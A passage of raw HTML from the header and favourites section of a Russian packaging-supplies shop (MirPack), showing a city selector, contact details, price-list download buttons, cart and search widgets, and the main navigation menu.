                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/" >
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href="" >
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('gorno-altajsk@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="gorno-altajsk@mirpack.ru" >gorno-altajsk@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_rsLXbUpopiLPpGYGV">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-all"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
